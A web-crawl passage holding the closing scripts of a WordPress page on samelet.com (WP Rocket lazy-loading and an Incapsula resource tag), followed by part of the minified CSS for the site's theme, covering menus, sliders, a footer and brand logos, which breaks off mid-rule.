images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samelet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=644876251" async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769377339 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/scss/main.css?ver=1769076042
body_size: 17888
content:
@import url(https://fonts.googleapis.com/earlyaccess/opensanshebrew.css);@import url(https://fonts.googleapis.com/earlyaccess/opensanshebrewcondensed.css);footer{display:none}html[lang="en-US"] body,html[lang="en-US"] html{font-family:'Raleway',sans-serif;scroll-behavior:smooth}html[lang="en-US"] body a,html[lang="en-US"] html a{color:#000;text-decoration:none;cursor:pointer}html[lang="en-US"] body a:hover,html[lang="en-US"] html a:hover{text-decoration:none;color:#000}html[lang="en-US"] body a:focus,html[lang="en-US"] html a:focus{text-decoration:none}@media (min-width:1749px){html[lang="en-US"] body .container,html[lang="en-US"] html .container{width:1503px}}html[lang="en-US"] body .wrap_overflow,html[lang="en-US"] html .wrap_overflow{overflow:hidden}html[lang="en-US"] body .read_more,html[lang="en-US"] html .read_more{font-size:1.8rem;color:#fff;line-height:1.33;text-align:center;display:block;font-weight:600;border-radius:24px;border:solid 1px #fff;padding:1.2rem 0;width:168px;background-color:rgba(0,0,0,.4)}@media (max-width:991px){html[lang="en-US"] body .read_more,html[lang="en-US"] html .read_more{font-size:1.3rem;line-height:1.38;width:104px;padding:.8rem 0}}html[lang="en-US"] body .read_more:hover,html[lang="en-US"] html .read_more:hover{color:#00a5af}@media (max-width:991px){html[lang="en-US"] body .logos_wrap,html[lang="en-US"] html .logos_wrap{margin-bottom:15rem}}html[lang="en-US"] body .logos_wrap .wrap_logo_brand,html[lang="en-US"] html .logos_wrap .wrap_logo_brand{width:20%;display:inline-block;font-size:0;text-align:justify;margin:4rem 0}@media (max-width:991px){html[lang="en-US"] body .logos_wrap .wrap_logo_brand,html[lang="en-US"] html .logos_wrap .wrap_logo_brand{width:33%}}@media (max-width:767px){html[lang="en-US"] body .logos_wrap .wrap_logo_brand,html[lang="en-US"] html .logos_wrap .wrap_logo_brand{width:50%}}html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo{background-repeat:no-repeat;background-position:center;transition:all 0.3s;height:180px;width:180px;display:block;border-radius:50%;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5);margin:0 auto;z-index:0;cursor:pointer}html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo:hover:before,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo:hover:before{opacity:1}html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo:hover .link_site,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo:hover .link_site{opacity:1}html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{color:#00a5af;font-size:1.4rem;font-weight:600;line-height:2.43;text-align:center;text-decoration:underline;position:absolute;max-width:80%;bottom:0;left:50%;transform:translateX(-50%);opacity:0;transition:all 0.3s}@media (max-width:1749px){html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{font-size:1.2rem;max-width:100%}}@media (max-width:991px){html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{font-size:.7rem}}@media (min-width:992px) and (max-width:1199px){html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo .link_site,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo .link_site{font-size:1rem}}@media (max-width:991px){html[lang="en-US"] body .logos_wrap .wrap_logo_brand .single_logo,html[lang="en-US"] html .logos_wrap .wrap_logo_brand .single_logo{height:118px;width:118px}}html[lang="en-US"] body .title_picture_atmosphere,html[lang="en-US"] html .title_picture_atmosphere{font-size:8rem;font-weight:800;line-height:1;color:#fff;position:absolute}@media (max-width:991px){html[lang="en-US"] body .title_picture_atmosphere,html[lang="en-US"] html .title_picture_atmosphere{font-size:3.6rem}}html[lang="en-US"] body .title_picture_atmosphere .item_title,html[lang="en-US"] html .title_picture_atmosphere .item_title{width:371px;position:absolute;visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.5s linear}@media (max-width:991px){html[lang="en-US"] body .title_picture_atmosphere .item_title,html[lang="en-US"] html .title_picture_atmosphere .item_title{width:240px}}html[lang="en-US"] body .title_picture_atmosphere .item_title.active,html[lang="en-US"] html .title_picture_atmosphere .item_title.active{position:absolute;visibility:visible;opacity:1}html[lang="en-US"] html[lang="he-IL"] body,html[lang="en-US"] html[lang="he-IL"] html{font-family:'Open Sans Hebrew',serif,sans-serif}@media (min-width:768px){html[lang="en-US"] .class_for_load .load_animation_element{transition:all 0.5s}html[lang="en-US"] .class_for_load:not(.loaded) .logos_wrap{transform:translateY(100px);opacity:0}html[lang="en-US"] .class_for_load:not(.loaded) .hp_about_content .load_animation_element{transform:translateY(-70px)}html[lang="en-US"] .class_for_load:not(.loaded) .hp_about_content .load_animation_element:nth-child(4){transform:translateY(50px)}html[lang="en-US"] .class_for_load:not(.loaded) .ovf_wrap_content{transform:translateY(-70px);opacity:0}html[lang="en-US"] .class_for_load .hp_about_content .load_animation_element:nth-child(2){transition-delay:0.15s}html[lang="en-US"] .class_for_load .hp_about_content .load_animation_element:nth-child(3){transition-delay:0.3s}html[lang="en-US"] .class_for_load .hp_about_content .load_animation_element:nth-child(4){transition-delay:0.45s}}html[lang="en-US"] .scroll_down_about{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);position:absolute;border-bottom:3px solid #00a5af;font-size:2rem;font-weight:700;color:#00a5af;padding:3px 0;bottom:23px;left:-20px}html[lang="en-US"] .scroll_down_about:hover{color:#ababab}@media (max-width:991px){html[lang="en-US"] .scroll_down_about{left:3px;font-size:1.5rem}}html[lang="en-US"] body.menu_open{overflow:hidden}html[lang="en-US"] body.page-template-template-contact header.banner{border-bottom:4px solid #e3e3e3}html[lang="en-US"] body.page-template-template-contact .scroll_down_about{display:none}html[lang="en-US"] .secondarycontainer{background-color:#F7F7F7;height:79px;display:none;padding:0 10px}@media (max-width:991px){html[lang="en-US"] .secondarycontainer{height:49px}}@media (max-width:767px){html[lang="en-US"] .secondarycontainer{height:49px}}html[lang="en-US"] .secondarywrapper{height:100%;align-items:center;justify-content:flex-end;display:flex;flex-wrap:wrap;max-width:1433px;width:100%;padding-left:15px;padding-right:15px;margin:0 auto;box-sizing:border-box}html[lang="en-US"] .secondaryiconswrapper{width:100%;display:flex;justify-content:space-between;box-sizing:border-box}html[lang="en-US"] .secondaryimages{width:auto;height:50px;display:block;max-width:100%}@media (max-width:991px){html[lang="en-US"] .secondaryimages{height:30px}}@media (max-width:767px){html[lang="en-US"] .secondaryimages{height:30px}}@media (max-width:991px){html[lang="en-US"] .banner #header_open_nav{position:absolute;right:15px;top:20px;height:25px;width:25px}}@media (max-width:991px){html[lang="en-US"] .banner #header_open_nav span{background-color:#142341;height:2px;width:17px;position:absolute;right:4px;top:6px;transition:all 0.3s}html[lang="en-US"] .banner #header_open_nav span:nth-child(2){top:10px}html[lang="en-US"] .banner #header_open_nav span:nth-child(3){top:14px}}@media (max-width:991px){html[lang="en-US"] .banner.menu_open nav#top_menu{display:block!important}}@media (min-width:992px) and (max-width:1199px){html[lang="en-US"] .banner .header_wrap{text-align:right}}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu{width:auto;display:inline-block;padding-top:3.2rem;padding-bottom:1.8rem;padding-left:8rem;padding-right:4rem}@media (max-width:991px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu{padding:0rem 50px}}@media (max-width:1199px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu{padding:0;padding-top:3.2rem;padding-bottom:1.8rem;text-align:left}}@media (max-width:991px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu{display:none}}@media (min-width:992px) and (max-width:1540px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu{padding-bottom:1.5rem;padding-top:2rem}}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item{display:inline-block}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item:hover ul.sub-menu{display:inherit}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu{display:none}@media (min-width:991px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item ul.sub-menu{position:absolute;width:220%;padding:0;background:#fff}}@media (max-width:991px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item{display:block;width:100%;border-bottom:1px solid rgba(65,65,65,.1)}}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a{position:relative;text-decoration:none;transition:0.5s;font-size:1.6rem;font-weight:600;line-height:1.5;text-align:right;color:#000;display:block;padding:1rem 2rem;text-transform:uppercase}@media (min-width:991px) and (max-width:1749px){html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a{padding:1rem 1rem}}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:hover{color:#142341;background-color:transparent}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:after{position:absolute;content:"";width:100%;height:3px;top:100%;left:0;background:#00a5af;transition:transform 0.5s;transform:scaleX(0);transform-origin:right}html[lang="en-US"] .banner .header_wrap .nav_wrap nav#top_menu ul.nav li.menu-item a:hover::after{transform:scaleX(1);transform-origin:left}.nav_wrap{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.hiddenText{display:none}@media (max-width:991px){html[lang="en-US"] .banner.open{height:100%}html[lang="en-US"] .banner.open .header_wrap .nav_wrap nav#top_menu{pointer-events:none;padding:0;width:100%}html[lang="en-US"] .banner.open .header_wrap .nav_wrap nav#top_menu .lang_mobile.HE{display:block}html[lang="en-US"] .banner.open .header_wrap .nav_wrap nav#top_menu .lang_mobile.EN{display:none}html[lang="en-US"] .banner.open .header_wrap .nav_wrap nav#top_menu .nav li.menu-item a{text-align:left;pointer-events:all}}@media (max-width:991px){html[lang="en-US"] .banner.open #header_open_nav span:nth-child(1){transform:rotate(45deg);top:11px}html[lang="en-US"] .banner.open #header_open_nav span:nth-child(2){transform:rotate(45deg);top:11px}html[lang="en-US"] .banner.open #header_open_nav span:nth-child(3){transform:rotate(-45deg);top:11px}}html[lang="en-US"] .header_text{font-size:16px;font-weight:600;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#00a5af;padding:0 2rem;text-transform:uppercase;font-style:italic}@media (max-width:450px){html[lang="en-US"] .header_text{display:none}}@media (max-width:991px){html[lang="en-US"] .menu_open nav#top_menu{display:block!important}}html[lang="en-US"] .content-info{background-color:#142341;clear:both;padding-top:12.9rem}@media (max-width:991px){html[lang="en-US"] .content-info{padding-top:4rem}}html[lang="en-US"] .content-info .wrap_main_row_footer{padding-bottom:6.4rem;border-bottom:solid 1px #3a465f;width:100%;margin:0 auto}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer{font-size:0;position:relative;padding-bottom:3.3rem}}html[lang="en-US"] .content-info .wrap_main_row_footer .logo_footer{height:82px;margin-left:5rem}@media (max-width:1749px){html[lang="en-US"] .content-info .wrap_main_row_footer .logo_footer{margin-left:0}}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .logo_footer{margin-bottom:4rem;margin-left:1rem;height:60px}}@media (max-width:767px){html[lang="en-US"] .content-info .wrap_main_row_footer .logo_footer{margin-left:1.5rem}}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer{display:inline;float:none;padding:0}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer>div{display:inline}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu{padding:0}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu{display:inline}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{list-style-type:none;margin-right:5rem;display:inline-block;vertical-align:top;margin-bottom:2.8rem}@media (min-width:1749px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{margin-right:9.6rem}}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item{padding:0 0 0 2rem;width:50%;margin:0}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item.tow_column{width:100%}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item a{font-size:1.8rem;font-weight:600;line-height:1.89;color:#fff;display:flex;cursor:default}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item a{font-size:1.4rem}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu{padding:0;margin-top:2.8rem}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu{margin-top:1.5rem;margin-bottom:5rem;display:block}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item{list-style:none}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item a{font-size:1.6rem;font-weight:300;line-height:1.75;color:#fff;display:inline-block;cursor:pointer}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item a:hover{opacity:20%}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu>li.menu-item .sub-menu li.menu-item a{font-size:1.4rem}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column .sub-menu{column-count:2;column-gap:50px;display:inline-block}@media (max-width:1199px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column .sub-menu{column-gap:40px;column-count:2}}html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column .sub-menu li{margin:0}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .menu_footer .menu .tow_column{padding:0 0 0 2rem!important}}html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap{padding-left:4rem;border-left:solid 1px #3a465f}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap{border:none;width:50%;padding:0;padding-left:2rem;display:inline-block;z-index:99}}html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .title_contact_details{font-size:18px;font-weight:600;line-height:1.89;color:#fff;margin-bottom:2.8rem}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .title_contact_details{font-size:1.4rem;margin-bottom:1.5rem;display:block}}html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details p,html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details a{font-size:16px;font-weight:300;line-height:1.5;color:#fff}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details p,html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .contact_details .content_contact_details a{font-size:1.4rem}}html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap{padding-top:6.8rem}html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap .item_social_media{font-size:2rem;font-family:fontAwesome;color:#fff;padding-right:2rem}@media (max-width:991px){html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap{padding-top:0}html[lang="en-US"] .content-info .wrap_main_row_footer .contact_details_wrap .social_media_wrap .item_social_media{padding-top:1.8rem}}html[lang="en-US"] .content-info .credit{color:#fff;padding-top:3.8rem;padding-bottom:4.7rem;font-size:14px;margin:0 auto}html[lang="en-US"] .content-info .credit a{color:#fff}html[lang="en-US"] .content-info .credit a:hover{opacity:20%}@media (max-width:991px){html[lang="en-US"] .content-info .credit{font-size:1rem;padding-bottom:2.4rem;padding-top:2.1rem}}html[lang="en-US"] .content-info .credit .copyright{padding-left:6.5rem}@media (max-width:1749px){html[lang="en-US"] .content-info .credit .copyright{padding-left:0}}@media (max-width:991px){html[lang="en-US"] .content-info .credit .copyright{padding-left:4rem;padding-bottom:1.2rem}}html[lang="en-US"] .content-info .credit .devCredit{border-left:solid 1px #3a465f}@media (max-width:991px){html[lang="en-US"] .content-info .credit .devCredit{border:none;padding:0;display:inline-block;padding-left:4rem}}html[lang="en-US"] .content-info .credit .devCredit a{color:#fff!important}html[lang="en-US"] .content-info .credit .design{text-align:right;padding-left:2.5rem}@media (max-width:991px){html[lang="en-US"] .content-info .credit .design{padding-right:0;padding-left:4rem;text-align:left;display:inline-block}}@media (min-width:992px) and (max-width:1199px){html[lang="en-US"] .content-info .credit .design{padding-right:2rem}}html[lang="en-US"] .hp_slider_brands_floor{position:relative}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider{position:relative}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider{position:relative}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:153px;z-index:99}@media (max-width:1500px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:120px}}@media (max-width:1366px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:70px}}@media (max-width:1024px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{top:60px}}@media (max-width:991px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .wrap_title_slider .title_picture_atmosphere{font-size:3.6rem;top:84px}}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container{position:relative}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{position:absolute;bottom:105px;right:0;width:65px}@media (max-width:1366px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{bottom:90px}}@media (max-width:1366px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{bottom:120px}}@media (max-width:991px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons{bottom:67px;right:31px}}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .play_slider{display:none;opacity:0;width:0;height:0;background:none;border-style:solid;border-radius:5px;border-width:10px 0 10px 17px;border-color:transparent transparent transparent #fff;line-height:0;position:absolute;top:0;right:3px;_border-color:#000 #000 #000 #fff;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000')}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .play_slider.active{display:block;opacity:1}@media (max-width:991px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .play_slider{border-radius:3px;border-width:8px 0 8px 14px;right:9px}}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider{border:none;background:none;position:absolute;right:16px;display:block;width:20px;height:20px;display:none;opacity:0}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider.active{display:block;opacity:1}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:before,html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{content:'';height:20px;border:3px solid #fff;background-color:#fff;position:absolute;top:1px;left:0;border-radius:2px}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{left:10px}@media (max-width:991px){html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider{height:16px}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:before,html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{height:16px;border:2.5px solid #fff}html[lang="en-US"] .hp_slider_brands_floor .wrap_slider .container .push_play_buttons .push_slider:after{left:8px}}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border{position:relative}@media (max-width:767px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border{margin:auto;height:320px;width:auto}}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border:before{content:'';display:block;padding-top:32.6%}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img{height:620px;position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover;background-position:right bottom;background-repeat:no-repeat}@media (max-width:767px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img{background-position:right center}}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img:before{content:'';pointer-events:none;background:rgba(0,0,0,.2)}@media (max-width:991px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img:before{top:2rem;left:2rem;right:2rem;bottom:2rem}}@media (min-width:1200px) and (max-width:1366px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .hp_slider_brands_img:before{bottom:0;border-bottom:none}}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp{position:relative;height:100%}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{position:absolute;bottom:135px;color:#fff}html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more:hover{color:rgba(0,0,0,.62);background-color:#fff}@media (max-width:1366px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:150px}}@media (max-width:1366px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:120px}}@media (max-width:1199px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:110px}}@media (max-width:991px){html[lang="en-US"] .hp_slider_brands_floor .hp_slider_brands_border .wrap_rm_hp .read_more{bottom:50px}}html[lang="en-US"] .hp_slider_logo_brands_floor{background-color:#e8e8e8;box-shadow:inset 0 -2px 4px 0 rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);height:100px;width:100%;text-align:center;font-size:5rem}@media (min-width:768px) and (max-width:1540px){html[lang="en-US"] .hp_slider_logo_brands_floor{height:70px}}@media (max-width:767px){html[lang="en-US"] .hp_slider_logo_brands_floor{background:none;height:auto;border:none;box-shadow:inset 0 -2px 4px 0 rgba(0,0,0,.15);background-color:#e8e8e8;font-size:0}}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list{overflow:visible}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo{background-repeat:no-repeat;background-position:center;width:240px;height:90px;background-color:#e8e8e8;position:relative;background-blend-mode:multiply;top:5px;cursor:pointer}@media (min-width:768px) and (max-width:1540px){html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo{height:58px;width:173px;background-size:58px}}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo:focus{outline:none;border:1px solid #142341}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo:hover{filter:none;opacity:1}@media (min-width:767px) and (max-width:1199px){html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:200px;height:200px;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0,0,0,.15);background-color:#fff;filter:none;opacity:1;top:-50px}}@media (min-width:768px) and (max-width:1540px){html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:173px!important;height:173px!important;top:-52px!important}}@media (min-width:1199px){html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:240px;height:240px;top:-70px;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0,0,0,.15);background-color:#fff;filter:none;opacity:1}}@media (max-width:767px){html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slick-list .slide_item_logo.slick-active.slick-current+.slick-active{width:134px;height:134px;top:-17px;background-size:50%;border-radius:50%;box-shadow:0 10px 10px 0 rgba(0,0,0,.15);background-color:#fff;filter:none;opacity:1}}@media (max-width:767px){html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo{height:150px;display:inline-block;background-position:center;width:50%;background-repeat:no-repeat;cursor:pointer;background-blend-mode:multiply;border-bottom:1px solid #ccc;mix-blend-mode:multiply}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:hover{filter:none;opacity:100%}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:nth-child(odd){border-right:1px solid #ccc}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:last-child{border-bottom:none}html[lang="en-US"] .hp_slider_logo_brands_floor #hp_brands_slider .slide_item_logo:nth-last-child(2){border-bottom:none}}html[lang="en-US"] .hp_services_floor{background-color:#efefef;padding-bottom:20.6rem}@media (max-width:991px){html[lang="en-US"] .hp_services_floor{padding-bottom:70.6rem}}@media (max-width:767px){html[lang="en-US"] .hp_services_floor{padding-bottom:38.6rem}}html[lang="en-US"] .hp_services_floor .hp_services_content{position:relative;z-index:0;padding-bottom:16rem}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_content{border-left:none;height:fit-content;padding-bottom:4.5rem}}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content{position:relative;z-index:1;display:none}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content.active{display:block!important}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content:focus{outline:none}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_title{padding-top:20.7rem;color:#142341;font-size:8rem;font-weight:800;line-height:1;padding-bottom:3rem}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_title{font-size:4.5rem;padding-top:6.3rem}}@media (min-width:992px) and (max-width:1199px){html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_title{font-size:7rem}}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_text{font-size:2rem;color:#142341;max-width:490px;padding-bottom:4.5rem}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_text{font-size:1.4rem}}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_read_more .read_more{border-radius:24px;border:solid 1px #00a5af;background:none;color:#00a5af}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_service_read_more .read_more:hover{background-color:#00a5af;color:#fff}html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{position:absolute;z-index:-1;width:55%;top:7.5rem;right:0;background-repeat:no-repeat;background-size:cover;padding-top:44%}@media (max-width:1749px){html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{padding-top:45%;width:50%}}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_content .hp_single_service_content .hp_services_img{background-size:100%;top:1rem;right:5rem;pointer-events:none;display:none}}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap{padding:0}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap:before{content:'';padding:.5px;background:gray;display:block;width:410px}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_box_wrap:before{display:none}}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_box_wrap{padding:0 15px;border:none}}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .row{padding-top:1rem;overflow:auto}}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .row .col-lg-5{white-space:nowrap}}html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box{position:relative;display:inline-block;width:110px;vertical-align:top}@media (max-width:991px){html[lang="en-US"] .hp_services_floor .hp_services_box_wrap .service_box{border-top:1px solid gray;width:80px}}html[lang="en-US"] 